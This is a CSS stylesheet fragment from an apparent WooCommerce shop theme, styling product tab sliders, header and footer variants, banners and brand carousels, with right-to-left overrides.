.sw-woo-tab-slide .category-listing-content .tab-content.item-columns3 .woo-tab-container-listing >.item .item-wrap {
    padding: 15px;
    border: 1px #ddd solid;
    border-width: 1px 0 0 1px;
}

.rtl .sw-woo-tab-slide .category-listing-content .tab-content.item-columns3 .woo-tab-container-listing >.item .item-wrap {
    border-width: 1px 1px 0 0;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns3 .woo-tab-container-listing >.item .item-wrap .products-thumb {
    margin-bottom: 0;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns3 .woo-tab-container-listing >.item:first-child {
    margin-top: 0;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns4 .banner-category {
    width: 75%;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns4 .woo-tab-container-listing >.item {
    width: 25%;
    margin-top: -1px;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns4 .woo-tab-container-listing >.item .item-wrap {
    padding: 15px;
    border: 1px #ddd solid;
    border-width: 1px 0 0 1px;
}

.rtl .sw-woo-tab-slide .category-listing-content .tab-content.item-columns4 .woo-tab-container-listing >.item .item-wrap {
    border-width: 1px 1px 0 0;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns4 .woo-tab-container-listing >.item .item-wrap .products-thumb {
    margin-bottom: 0;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns4 .woo-tab-container-listing >.item:first-child {
    margin-top: 0;
}

.sw-woo-tab .category-slider-content .childcat-slider {
    display: none;
}

.home7-slide-electronic .top-tab-listing {
    border-bottom: 3px #009688 solid;
}

.home7-slide-electronic .top-tab-listing h2 span {
    background-color: #009688;
    padding: 0 20px;
}

.home7-slide-electronic .top-tab-listing h2 span:before {
    border-bottom: 38px solid #009688;
}

.home7-slide-electronic .top-tab-listing ul li.active a, .home7-slide-electronic .top-tab-listing ul li:hover a {
    color: #009688;
}

.home7-slide-electronic .category-listing-content .childcat-listing {
    width: 218px;
}

.home7-slide-mobile .top-tab-listing {
    border-bottom: 3px #fe5621 solid;
}

.home7-slide-mobile .top-tab-listing h2 span {
    background: #fe5621;
    padding: 0 20px;
}

.home7-slide-mobile .top-tab-listing h2 span:before {
    border-bottom: 38px solid #fe5621;
}

.home7-slide-mobile .top-tab-listing ul li.active a, .home7-slide-mobile .top-tab-listing ul li:hover a {
    color: #fe5621;
}

.home7-slide-mobile .category-listing-content .childcat-listing {
    width: 218px;
}

.home7-slide-computer .top-tab-listing {
    border-bottom: 3px #4bae4f solid;
}

.home7-slide-computer .top-tab-listing h2 span {
    background: #4bae4f;
    padding: 0 20px;
}

.home7-slide-computer .top-tab-listing h2 span:before {
    border-bottom: 38px solid #4bae4f;
}

.home7-slide-computer .top-tab-listing ul li.active a, .home7-slide-computer .top-tab-listing ul li:hover a {
    color: #4bae4f;
}

.home7-slide-computer .category-listing-content .childcat-listing {
    width: 218px;
}

.home6-slide-electronic .top-tab-listing {
    border-bottom: 3px #009688 solid;
}

.home6-slide-electronic .top-tab-listing h2 span {
    background: url(../assets/img/icon-electronics.png) no-repeat;
    background-color: #009688;
    background-position: 8px center;
}

.home6-slide-electronic .top-tab-listing h2 span:before {
    border-bottom: 38px solid #009688;
}

.rtl .home6-slide-electronic .top-tab-listing h2 span {
    background-position: right 8px center;
}

.home6-slide-electronic .top-tab-listing ul li.active a, .home6-slide-electronic .top-tab-listing ul li:hover a {
    color: #009688;
}

.home6-slide-mobile .top-tab-listing {
    border-bottom: 3px #fe5621 solid;
}

.home6-slide-mobile .top-tab-listing h2 span {
    background: #fe5621;
}

.home6-slide-mobile .top-tab-listing h2 span:before {
    border-bottom: 38px solid #fe5621;
}

.home6-slide-mobile .top-tab-listing h2 span:after {
    content: '\f10b';
    font-family: fontawesome;
    font-size: 28px;
    color: #fff;
    position: absolute;
    top: 0;
    left: 12px;
    font-weight: normal;
}

.rtl .home6-slide-mobile .top-tab-listing h2 span:after {
    left: auto;
    right: 12px;
}

.home6-slide-mobile .top-tab-listing ul li.active a, .home6-slide-mobile .top-tab-listing ul li:hover a {
    color: #fe5621;
}

.home6-slide-computer {
    margin-bottom: 26px;
}

.home6-slide-computer .top-tab-listing {
    border-bottom: 3px #4bae4f solid;
}

.home6-slide-computer .top-tab-listing h2 span {
    background: #4bae4f;
}

.home6-slide-computer .top-tab-listing h2 span:before {
    border-bottom: 38px solid #4bae4f;
}

.home6-slide-computer .top-tab-listing h2 span:after {
    content: '\f109';
    font-family: fontawesome;
    font-size: 16px;
    color: #fff;
    position: absolute;
    top: 0;
    left: 12px;
    font-weight: normal;
}

.rtl .home6-slide-computer .top-tab-listing h2 span:after {
    left: auto;
    right: 12px;
}

.home6-slide-computer .top-tab-listing ul li.active a, .home6-slide-computer .top-tab-listing ul li:hover a {
    color: #4bae4f;
}

.tp-bullets.custom .tp-bullet {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background: #fff;
    border: 1px #fff solid;
    width: 8px;
    height: 8px;
}

.tp-bullets.custom .tp-bullet:hover {
    background: #da251c;
}

.tp-bullets.custom .tp-bullet.selected {
    background: #da251c;
}

.home7-slider {
    margin-bottom: 25px;
}

.header-style7 .primary-menu {
    background: #222;
}

.header-style7 .primary-menu .navbar-inner > .nav > li > a:before {
    background: #444;
}

.header-style7 .primary-menu .navbar-inner > .nav > li.active > a, .header-style7 .primary-menu .navbar-inner > .nav > li.hover > a {
    background: #444;
}

.header-style7 #main-menu .sidebar-top-menu .top-form-minicart .top-minicart {
    font-weight: normal;
}

.header-style7 #header .header-msg {
    margin-bottom: 37px;
}

.header-style7 #header .header-msg .sidebar-top .widget.ya_posts .carousel {
    margin-top: 9px;
}

.header-style7 #header .top-header {
    margin-bottom: 35px;
}

.bran2-layout-slider {
    margin-bottom: 20px;
}

.bran2-layout-slider .block-title {
    margin: 0;
}

.bran2-layout-slider .block-title .view-all-brand {
    margin: 9px 11px 0 0;
}

.rtl .bran2-layout-slider .block-title .view-all-brand {
    margin: 9px 0 0 11px;
}

.rtl .bran2-layout-slider .block-title .view-all-brand:before {
    content: "\f0d9";
    font-family: FontAwesome;
    font-size: 12px;
    margin-right: 5px;
}

.rtl .bran2-layout-slider .block-title .view-all-brand:after {
    display: none;
}

.bran2-layout-slider .block-title .view-all-brand:after {
    content: "\f0da";
    font-family: FontAwesome;
    font-size: 12px;
    margin-left: 5px;
}

.bran2-layout-slider .block-title {
    border-top: 1px #ddd solid;
    border-right: 1px #ddd solid;
}

.rtl .bran2-layout-slider .block-title {
    border-left: 1px #ddd solid;
    border-right: 0;
}

.bran2-layout-slider .block-title h2 span {
    margin-top: -5px;
}

.bran2-layout-slider .bran2-slider .bran2 {
    overflow: hidden;
    border-top: 1px #ddd solid;
    border-left: 1px #ddd solid;
    margin: 0;
    padding: 0;
}

.showAllBrand .bran2-layout-slider .bran2-slider .bran2 {
    margin: 0;
    padding: 0;
}

.bran2-layout-slider .bran2-slider .bran2 .item {
    width: 50%;
    float: left;
    border-bottom: 1px #ddd solid;
    border-right: 1px #ddd solid;
    display: block;
}

.bran2-layout-slider .bran2-slider .bran2 .item img {
    padding: 20px
}

.showAllBrand .bran2-layout-slider .bran2-slider .bran2 .item {
    width: 33.3333%;
}

.showAllBrand .bran2-layout-slider .bran2-slider .bran2 .item img {
    margin: 0 auto;
}

.home7-content .sw-best-seller-product .carousel-inner .active .bs-item:nth-child(3) {
    display: none;
}

.page-id-7068 .sidebar-above-footer {
    background: #222;
}

.gallery11 {
    margin: 0;
}

.gallery11 .vc_column-inner {
    padding: 0;
}

.gallery11 .column-img1 {
    width: 25.641025641026% !important;
    padding: 0;
}

.gallery11 .column-img2 {
    width: 34.188034188034% !important;
    padding: 0;
}

.gallery11 .column-img3 {
    width: 17.094017094017% !important;
    padding: 0;
}

.gallery11 .column-img4 {
    width: 23.076923076923% !important;
    padding: 0;
}

.header-style8 {
    background: url(../assets/img/bg-top.jpg) repeat-x left center;
}

.header-style8 #header .header-msg {
    background: #444;
    border-bottom: none;
    margin-bottom: 31px;
}

.header-style8 #header .header-msg .sidebar-top .widget.ya_posts .carousel {
    margin-top: 9px;
}

.header-style8 #header .header-msg .sidebar-top .widget.ya_posts .carousel .blog-caption-inner a {
    color: #bababa;
}

.header-style8 #header .header-msg .sidebar-top .widget.ya_posts .carousel .blog-caption-inner a:hover {
    color: #da251c;
}

.header-style8 #header .header-msg .sidebar-top .widget #lang_sel ul li a, .header-style8 #header .header-msg .sidebar-top .widget .currency_w > li > a {
    color: #bababa;
}

.header-style8 #header .header-msg .sidebar-top .widget #lang_sel ul li a:after, .header-style8 #header .header-msg .sidebar-top .widget .currency_w > li > a:after {
    color: #bababa;
}

.header-style8 #header .header-msg .sidebar-top .widget #lang_sel ul li a:hover, .header-style8 #header .header-msg .sidebar-top .widget .currency_w > li > a:hover {
    color: #da251c;
}

.header-style8 #header .header-msg .sidebar-top .widget #lang_sel ul li a:hover:after, .header-style8 #header .header-msg .sidebar-top .widget .currency_w > li > a:hover:after {
    color: #da251c;
}

.header-style8 #header .header-msg .sidebar-top .widget #lang_sel ul li, .header-style8 #header .header-msg .sidebar-top .widget .currency_w {
    border-right: 1px #666 solid;
}

.rtl .header-style8 #header .header-msg .sidebar-top .widget #lang_sel ul li, .rtl .header-style8 #header .header-msg .sidebar-top .widget .currency_w {
    border-left: 1px #666 solid;
    border-right: 0;
}

.header-style8 #header .header-msg .sidebar-top .widget ul#menu-top-header > li {
    border-right: 1px #666 solid;
}

.rtl .header-style8 #header .header-msg .sidebar-top .widget ul#menu-top-header > li {
    border-left: 1px #666 solid;
    border-right: 0;
}

.rtl .header-style8 #header .header-msg .sidebar-top .widget ul#menu-top-header > li:first-child {
    border-right: 1px #666 solid;
}

.header-style8 #header .header-msg .sidebar-top .widget ul#menu-top-header > li:first-child {
    border-left: 1px #666 solid;
}

.header-style8 #header .sidebar-top-header .widget.non-margin {
    float: right;
    text-align: right;
    position: absolute;
    right: 45px;
}

.rtl .header-style8 #header .sidebar-top-header .widget.non-margin {
    float: left;
    text-align: left;
    right: auto;
    left: 45px;
}

.header-style8 #header .sidebar-top-header .widget.non-margin .icon-search i.fa {
    background: #da251c;
    color: #fff;
    padding: 11px;
    margin: 0;
    cursor: pointer;
}

.header-style8 #header .sidebar-top-header .widget.non-margin .icon-search:hover i.fa {
    background: #386ac5;
}

.header-style8 #header .sidebar-top-header .widget.non-margin .top-search {
    display: none;
    margin-top: 5px;
}

.header-style8 #header .sidebar-top-header .widget.non-margin .top-search form .button-search-pro {
    font-size: 14px;
}

.header-style8 #header .sidebar-top-header .box-contact-email-phone {
    background: url(../assets/img/hotline-icon.png) no-repeat left center;
    float: none;
    padding: 10px 0px 8px 30px;
}

.rtl .header-style8 #header .sidebar-top-header .box-contact-email-phone {
    padding: 10px 30px 8px 0;
    background: url(../assets/img/hotline-icon.png) no-repeat right center;
    float: none;
}

.header-style8 #header .sidebar-top-header .box-contact-email-phone h2 {
    display: inline-block;
}

.header-style8 #header .sidebar-top-header .top-form-minicart {
    background: none;
    padding: 0;
}

.header-style8 #header .sidebar-top-header .top-form-minicart .top-minicart {
    position: relative;
    padding: 0;
    border: none;
    margin: 0;
    top: 7px;
}

.header-style8 #header .sidebar-top-header .top-form-minicart .top-minicart >span {
    font-size: 0;
}

.header-style8 #header .sidebar-top-header .top-form-minicart .top-minicart >span:before {
    content: '\f217';
    font-family: fontawesome;
    font-size: 14px;
    background: #da251c;
    color: #fff;
    padding: 10px;
}

.header-style8 #header .sidebar-top-header .top-form-minicart .top-minicart >span:hover:before {
    background: #386ac5;
}

.header-style8 #header .sidebar-top-header .top-form-minicart .top-minicart a {
    position: absolute;
    top: -18px;
    right: -10px;
    background: #E67E22;
    color: #fff;
    padding: 1px 7px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}

.rtl .header-style8 #header .sidebar-top-header .top-form-minicart .top-minicart a {
    left: -10px;
    right: auto;
}

.header-style8 .widget.widget_nav_menu ul.menu > li > a {
    color: #bababa;
}

.header-style8 .widget.widget_nav_menu ul.menu > li > a:hover {
    color: #da251c;
}

.header-style8 .primary-menu {
    background: url(../assets/img/bg-top.jpg) repeat-x left center;
}

.header-style8 .primary-menu .navbar-inner {
    float: none;
    text-align: center;
    padding: 12px 0;
    border-top: 1px solid rgba(0,0,0,0.1);
}

.header-style8 .primary-menu .navbar-inner > .nav > li {
    float: none;
    display: inline-block;
}

.header-style8 .primary-menu .navbar-inner > .nav > li > a {
    font-weight: 500;
    font-size: 14px;
    color: #222;
}

.header-style8 .primary-menu .navbar-inner > .nav > li > a:before {
    background: #222;
}

.header-style8 .primary-menu .navbar-inner > .nav > li ul {
    text-align: left;
}

.rtl .header-style8 .primary-menu .navbar-inner > .nav > li ul {
    text-align: right;
}

.header-style8 .primary-menu .navbar-inner > .nav > li.active > a, .header-style8 .primary-menu .navbar-inner > .nav > li.hover > a {
    background: #222;
}

.rtl .header-style8 #main-menu .primary-menu .navbar-inner {
    float: none;
}

.tab-content .tab-pane.active {
    height: auto;
    overflow: visible;
}

.tab-content .tab-pane {
    display: block;
    height: 0;
    overflow: hidden;
}

.banner-bt-left {
    position: relative;
    text-align: center;
}

.banner-bt-left .banner-bt {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    margin: 0 10%;
    padding: 20px;
    background: rgba(255,255,255,0.9);
    box-shadow: 0 4px 2px -2px rgba(192,192,192,0.6);
}

.banner-bt-left .banner-bt h3 {
    font-size: 40px;
    color: #222222;
    font-weight: 400;
}

.banner-bt-left .banner-bt p {
    font-size: 14px;
    font-weight: 400;
    color: #777777;
    margin-top: 10px;
}

.banner-bt-left .banner-bt a {
    font-size: 11px;
    font-weight: 500;
    text-transform: uppercase;
    color: #fff;
    background: #264868;
    height: 40px;
    line-height: 40px;
    display: inline-block;
    padding: 0 25px;
    letter-spacing: 1px;
    margin-top: 10px;
}

.banner-bt-left .banner-bt a:hover {
    background: #da251c;
}

.banner-bt-right {
    position: relative;
    text-align: center;
}

.banner-bt-right .banner-bt2 {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    padding: 20px;
    width: 100%;
    color: #fff;
}

.banner-bt-right .banner-bt2 h3 {
    font-size: 80px;
    text-transform: uppercase;
    font-weight: 400;
    margin-bottom: 0;
}

.banner-bt-right .banner-bt2 p {
    font-size: 28px;
}

.banner-bt-right .banner-bt2 a {
    font-size: 11px;
    font-weight: 500;
    text-transform: uppercase;
    color: #fff;
    background: #264868;
    height: 40px;
    line-height: 40px;
    display: inline-block;
    padding: 0 25px;
    letter-spacing: 1px;
    margin-top: 10px;
}

.banner-bt-right .banner-bt2 a:hover {
    background: #da251c;
}

.sw-woo-tab .category-slider-content .order-title {
    display: none;
}

.sw-woo-tab .category-slider-content .top-tab-slider ul {
    border-bottom: 2px #ddd solid;
    margin: 0 0 29px 0;
}

.sw-woo-tab .category-slider-content .top-tab-slider ul li {
    margin: 0;
}

.sw-woo-tab .category-slider-content .top-tab-slider ul li a {
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 500;
    border: none;
    padding: 6px 30px 5px 0;
    position: relative;
    color: #888;
}

.sw-woo-tab .category-slider-content .top-tab-slider ul li a:after {
    content: "";
    height: 15px;
    background: #ddd;
    width: 2px;
    position: absolute;
    right: 12px;
    top: 10px;
}

.sw-woo-tab .category-slider-content .top-tab-slider ul li a:hover {
    background: transparent;
    color: #da251c;
}

.rtl .sw-woo-tab .category-slider-content .top-tab-slider ul li {
    float: right;
}

.rtl .sw-woo-tab .category-slider-content .top-tab-slider ul li a {
    padding: 6px 0 5px 30px;
}

.rtl .sw-woo-tab .category-slider-content .top-tab-slider ul li a:after {
    right: auto;
    left: 12px;
}

.sw-woo-tab .category-slider-content .top-tab-slider ul li.active a {
    border: none;
    position: relative;
    color: #333;
}

.sw-woo-tab .category-slider-content .top-tab-slider ul li.active a:before {
    content: "";
    height: 2px;
    background: #da251c;
    width: 90%;
    position: absolute;
    left: 0;
    bottom: -2px;
}

.rtl .sw-woo-tab .category-slider-content .top-tab-slider ul li.active a:before {
    right: 0;
    left: auto;
}

.sw-woo-tab .category-slider-content .top-tab-slider ul li:last-child a:after {
    display: none;
}

.sw-woo-tab .category-slider-content .tab-content .woo-tab-container-slider {
    margin-bottom: 0;
}

.sw-woo-tab .category-slider-content .tab-content .woo-tab-container-slider .resp-slider-container {
    margin: 0 -15px;
}

.sw-woo-tab .category-slider-content .tab-content .woo-tab-container-slider .resp-slider-container .slick-slider .slick-slide {
    margin: 0 15px;
    border: 1px #ddd solid;
}

.sw-woo-tab .category-slider-content .tab-content .woo-tab-container-slider .resp-slider-container .slick-slider .slick-slide .item-wrap {
    overflow: visible;
    padding: 15px;
}

.sw-woo-tab .category-slider-content .tab-content .woo-tab-container-slider .resp-slider-container .slick-slider .slick-slide .item-wrap .products-thumb {
    margin-bottom: 45px;
}

.sw-woo-tab .category-slider-content .tab-content .woo-tab-container-slider .res-button {
    width: 24px;
    height: 24px;
    top: -40px;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}

.sw-woo-tab .category-slider-content .tab-content .woo-tab-container-slider .res-button.slick-prev {
    right: 30px;
    left: auto;
}

.rtl .sw-woo-tab .category-slider-content .tab-content .woo-tab-container-slider .res-button.slick-prev {
    left: 30px;
    right: auto;
    background: url(../assets/img/tab_next.png) no-repeat center center #fff;
}

.sw-woo-tab .category-slider-content .tab-content .woo-tab-container-slider .res-button.slick-next {
    right: 0;
}

.rtl .sw-woo-tab .category-slider-content .tab-content .woo-tab-container-slider .res-button.slick-next {
    left: 0;
    right: auto;
    background: url(../assets/img/tab_pre.png) no-repeat center center #fff;
}

.rtl .sw-woo-tab .category-slider-content .tab-content .woo-tab-container-slider .res-button.slick-prev:hover {
    background: url(../assets/img/hover_next.png) no-repeat center center #da251c;
    border-color: #da251c;
}

.rtl .sw-woo-tab .category-slider-content .tab-content .woo-tab-container-slider .res-button.slick-next:hover {
    background: url(../assets/img/hover_pre.png) no-repeat center center #da251c;
    border-color: #da251c;
}

.responsive-post-slider .resp-slider-container .box-slider-title {
    margin-bottom: 30px;
}

.responsive-post-slider .resp-slider-container .box-slider-title h2 {
    font-size: 16px;
    text-transform: uppercase;
    color: #333;
    font-weight: 500;
    border-bottom: 2px #ddd solid;
}

.responsive-post-slider .resp-slider-container .box-slider-title h2 span {
    position: relative;
    padding: 10px 0 8px 0;
    display: inline-block;
    vertical-align: top;
}

.responsive-post-slider .resp-slider-container .box-slider-title h2 span:before {
    content: "";
    height: 2px;
    background: #da251c;
    width: 90%;
    position: absolute;
    left: 0;
    bottom: -2px;
}

.rtl .responsive-post-slider .resp-slider-container .box-slider-title h2 span:before {
    left: auto;
    right: 0;
}

.responsive-post-slider .resp-slider-container .slick-slider .slick-list {
    margin: 0 -15px;
}

.responsive-post-slider .resp-slider-container .slick-slider .slick-list .slick-slide {
    padding: 0;
    margin: 0 15px;
}

.responsive-post-slider .resp-slider-container .slick-slider .slick-list .slick-slide .list-image-static {
    margin-bottom: 18px;
}

.responsive-post-slider .resp-slider-container .slick-slider .slick-list .slick-slide .list-image-static a img {
    width: 100%;
}

.responsive-post-slider .resp-slider-container .slick-slider .slick-list .slick-slide .entry-content .latest_post_date {
    float: left;
    background: #eeeeee;
    padding: 13px 20px;
    text-align: center;
    font-size: 14px;
    margin-right: 15px;
}

.rtl .responsive-post-slider .resp-slider-container .slick-slider .slick-list .slick-slide .entry-content .latest_post_date {
    float: right;
    margin-left: 15px;
    margin-right: 0;
}

.responsive-post-slider .resp-slider-container .slick-slider .slick-list .slick-slide .entry-content .latest_post_date .post_day {
    display: block;
}

.responsive-post-slider .resp-slider-container .slick-slider .slick-list .slick-slide .entry-content .latest_post_date .post_my {
    font-weight: 500;
    display: block;
    text-transform: uppercase;
}

.responsive-post-slider .resp-slider-container .slick-slider .slick-list .slick-slide .entry-content .widget-title {
    overflow: hidden;
}

.responsive-post-slider .resp-slider-container .slick-slider .slick-list .slick-slide .entry-content .widget-title h4 {
    font-size: 14px;
    font-weight: 500;
}

.responsive-post-slider .resp-slider-container .slick-slider .slick-list .slick-slide .entry-content .widget-title p {
    color: #777;
}

.responsive-post-slider .res-button.slick-prev, .responsive-post-slider .res-button.slick-next {
    display: none !important;
}

.sw-woo-container-slider .resp-slider-container .slider .item .item-wrap {
    padding: 15px !important;
}

.woo-slider-default {
    border: none;
    margin-bottom: 0;
    position: relative;
}

.woo-slider-default .title1 {
    border-bottom: 2px #ddd solid;
    margin: 0;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 500;
}

.woo-slider-default .title1 .page-title-slider {
    position: relative;
    color: #333;
    padding: 10px 0 5px 0;
    display: block;
}

.woo-slider-default .title1 .page-title-slider:before {
    content: "";
    height: 2px;
    background: #ea3a3c;
    width: 100px;
    position: absolute;
    left: 0;
    bottom: -2px;
}

.rtl .woo-slider-default .title1 .page-title-slider:before {
    left: auto;
    right: 0;
}

.woo-slider-default .title2 {
    border: none;
    border-bottom: 2px #ddd solid;
    margin: 0;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 500;
    text-align: center;
}

.rtl .woo-slider-default .title2 {
    border: none;
    border-bottom: 2px #ddd solid;
}

.woo-slider-default .title2:before, .woo-slider-default .title2:after {
    display: none;
}

.woo-slider-default .title2 .page-title-slider {
    position: relative;
    color: #333;
    padding: 10px 0 5px 0;
    display: inline-block;
}

.woo-slider-default .title2 .page-title-slider:before {
    content: "";
    height: 2px;
    background: #ea3a3c;
    width: 100px;
    position: absolute;
    left: 50%;
    margin-left: -50px;
    bottom: -2px;
}

.woo-slider-default .resp-slider-container {
    margin: 0 -15px;
}

.woo-slider-default .resp-slider-container .slick-slider {
    border: none;
    margin-top: 28px;
}

.woo-slider-default .resp-slider-container .slick-slider .slick-slide {
    margin: 0 15px;
    padding: 0;
    border: 1px transparent solid;
    margin: 0 5px;
}

.woo-slider-default .resp-slider-container .slick-slider .slick-slide .item-wrap {
    padding: 15px;
    border: 1px #ddd solid;
    overflow: hidden;
    position: relative;
}

.woo-slider-default .resp-slider-container .slick-slider .slick-slide .item-wrap:first-child {
    margin-bottom: 38px;
}

.woo-slider-default .res-button {
    width: 24px;
    height: 24px;
    top: 8px;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    margin-top: 0;
}

.woo-slider-default .res-button.slick-prev {
    right: 30px;
    left: auto;
}

.rtl .woo-slider-default .res-button.slick-prev {
    left: 30px;
    right: auto;
    background: url(../assets/img/tab_next.png) no-repeat center center #fff;
}

.woo-slider-default .res-button.slick-next {
    right: 0;
}

.rtl .woo-slider-default .res-button.slick-next {
    right: auto;
    left: 0;
    background: url(../assets/img/tab_pre.png) no-repeat center center #fff;
}

.rtl .woo-slider-default .res-button.slick-prev:hover {
    background: url(../assets/img/hover_next.png) no-repeat center center #da251c;
    border-color: #da251c;
}

.rtl .woo-slider-default .res-button.slick-next:hover {
    background: url(../assets/img/hover_pre.png) no-repeat center center #da251c;
    border-color: #da251c;
}

.index8-brand .sw-brand-container-slider {
    margin: 44px 0;
}

.index8-brand .sw-brand-container-slider .resp-slider-container {
    border: 1px transparent solid;
}

.page-id-7073 .breadcrumbs {
    display: none;
}

.tabbable .nav.nav-tabs li.active:first-child {
    border: none;
}

.footer-style8 {
    background: url(../assets/img/bg-footer.jpg) no-repeat center center;
    background-size: cover;
    text-align: center;
}

.footer-style8 .sidebar-footer-style8 {
    padding-bottom: 30px;
    overflow: hidden;
}

.footer-style8 .sidebar-footer-style8 .footer-column {
    border: none;
    width: 100%;
    border-bottom: 1px rgba(255,255,255,0.1) solid;
    padding: 12px 0;
}

.footer-style8 .sidebar-footer-style8 .footer-column ul {
    text-align: center;
}

.footer-style8 .sidebar-footer-style8 .footer-column ul li {
    float: none;
    display: inline-block;
    padding: 10px 20px;
}

.footer-style8 .sidebar-footer-style8 .footer-column ul li a {
    text-transform: uppercase;
    font-weight: 500;
    color: #ddd;
}

.footer-style8 .sidebar-footer-style8 .footer-column ul li a:hover {
    color: #da251c;
}

.footer-style8 .sidebar-footer-style8 .block-footer8 {
    color: #9e9e9e;
    clear: both;
}

.footer-style8 .sidebar-footer-style8 .block-footer8 .footer-logo {
    padding: 50px 0 35px 0;
}

.footer-style8 .sidebar-footer-style8 .block-footer8 p {
    font-size: 14px;
    line-height: 25px;
}

.footer-style8 .sidebar-footer-style8 .block-footer8 .socials-wrap {
    padding: 18px 0 4px 0;
}

.footer-style8 .sidebar-footer-style8 .block-footer8 .socials-wrap ul li {
    display: inline-block;
    vertical-align: top;
}

.footer-style8 .sidebar-footer-style8 .block-footer8 .socials-wrap ul li a {
    color: #fff;
    border: 1px #fff solid;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    line-height: 40px;
    display: block;
    text-align: center;
    margin: 2px 1px;
    -webkit-transition: 0.3s ease;
    transition: 0.3s ease;
    font-size: 16px;
}

.footer-style8 .sidebar-footer-style8 .block-footer8 .socials-wrap ul li a:hover {
    border-color: #da251c;
    color: #da251c;
    -webkit-transition: 0.3s ease;
    transition: 0.3s ease;
}

.footer-style8 .copyright8 {
    border-top: 1px rgba(255,255,255,0.1) solid;
}

.footer-style8 .copyright8 .copyright-text {
    color: #fff;
    line-height: 30px;
    margin: 15px 0 9px 0;
}

.footer-style8 .copyright8 .copyright-text a {
    color: #da251c;
}

.footer-style8 .copyright8 .copyright-text a:hover {
    color: #386ac5;
}

.home8-title-color .sw-woo-tab .category-slider-content .top-tab-slider ul li.active a:before, .home8-title-color .woo-slider-default .title1 .page-title-slider:before, .home8-title-color .responsive-post-slider .resp-slider-container .box-slider-title h2 span:before {
    background: #264868;
}

.home8-title-color .res-button.slick-prev:hover {
    background: url(../assets/img/hover_pre.png) no-repeat center center #264868;
    border-color: #264868;
}

.home8-title-color .res-button.slick-next:hover {
    background: url(../assets/img/hover_next.png) no-repeat center center #264868;
    border-color: #264868;
}

.rtl .home8-title-color .res-button.slick-prev:hover {
    background: url(../assets/img/hover_next.png) no-repeat center center #264868 !important;
    border-color: #264868 !important;
}

.rtl .home8-title-color .res-button.slick-next:hover {
    background: url(../assets/img/hover_pre.png) no-repeat center center #264868 !important;
    border-color: #264868 !important;
}

.home8-slider .vc_column_container {
    padding-left: 0;
    padding-right: 0;
}

.slid8-top h4 {
    font-size: 22px !important;
}

.slid8-top h3 {
    font-size: 54px !important;
    line-height: 54px !important;
    margin-bottom: 20px !important;
    font-weight: 500 !important;
    text-shadow: 1px 1px 1px #333;
}

.slid8-top p {
    font-size: 14px !important;
    line-height: 22px !important;
}

.slid8-snow {
    background: #264868;
    color: #fff !important;
    padding: 10px 20px;
    text-transform: uppercase;
}

.slid8-snow:hover {
    background: #da251c;
}

.tp-rightarrow.tparrows:hover, .tp-leftarrow.tparrows:hover {
    background: #da251c;
}

.banner8-sub-cate {
    position: relative;
}

.banner8-sub-cate a img.aligncenter {
    margin-bottom: 0;
}

.banner8-sub-cate:before {
    position: absolute;
    left: 15px;
    top: 15px;
    right: 15px;
    bottom: 15px;
    content: "";
    background: rgba(0,0,0,0.4);
    z-index: 1;
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    -webkit-transition: 0.3s ease;
    transition: 0.3s ease;
    opacity: 0;
    filter: alpha(opacity=0);
}

.banner8-sub-cate .sub-cate-info {
    z-index: 9;
    display: block;
    position: absolute;
    text-align: center;
    top: 46%;
    left: 50%;
    transform: translate(-50%,-50%);
}

.banner8-sub-cate .sub-cate-info h2 {
    text-transform: capitalize;
    color: #fff;
    letter-spacing: 1px;
    position: relative;
    margin-bottom: 30px;
    font-size: 32px;
}

.banner8-sub-cate .sub-cate-info h2:before {
    content: "";
    width: 55px;
    height: 1px;
    position: absolute;
    background: #fff;
    bottom: -10px;
    left: 50%;
    transform: translateX(-50%);
}

.banner8-sub-cate .sub-cate-info p {
    color: #fff;
    font-size: 18px;
}

.banner8-sub-cate .sub-cate-info a {
    background: #264868;
    color: #fff;
    font-weight: 500;
    padding: 8px 20px;
    letter-spacing: 0.8px;
    text-transform: uppercase;
    font-size: 11px;
    margin-top: 13px;
    display: inline-block;
    -webkit-transition: 0.3s ease;
    transition: 0.3s ease;
}

.banner8-sub-cate .sub-cate-info a:hover {
    background: #fff;
    -webkit-transition: 0.3s ease;
    transition: 0.3s ease;
    color: #264868;
}

.banner8-sub-cate:hover:before {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    -webkit-transition: 0.5s ease;
    transition: 0.5s ease;
    opacity: 1;
    filter: alpha(opacity=100);
}

.banner-style9 .widget {
    margin-bottom: 0;
}

.header-style9 #header {
    border-bottom: 1px solid rgba(0,0,0,0.1);
}

.header-style9 #header .header-msg {
    margin-bottom: 39px;
}

.header-style9 #header .header-msg .sidebar-top .widget.ya_posts .carousel {
    margin-top: 9px;
}

.header-style9 #header .top-header {
    margin-bottom: 38px;
}

.header-style9 #header .top-header .sidebar-top-header .widget.non-margin {
    float: right;
    text-align: right;
    position: absolute;
    right: 45px;
}

.rtl .header-style9 #header .top-header .sidebar-top-header .widget.non-margin {
    float: left;
    text-align: left;
    right: auto;
    left: 45px;
}

.header-style9 #header .top-header .sidebar-top-header .widget.non-margin .icon-search i.fa {
    background: #da251c;
    color: #fff;
    padding: 11px;
    margin: 0;
    cursor: pointer;
}

.header-style9 #header .top-header .sidebar-top-header .widget.non-margin .icon-search:hover i.fa {
    background: #386ac5;
}

.header-style9 #header .top-header .sidebar-top-header .widget.non-margin .top-search {
    display: none;
    margin-top: 5px;
}

.header-style9 #header .top-header .sidebar-top-header .widget.non-margin .top-search form .button-search-pro {
    font-size: 14px;
}

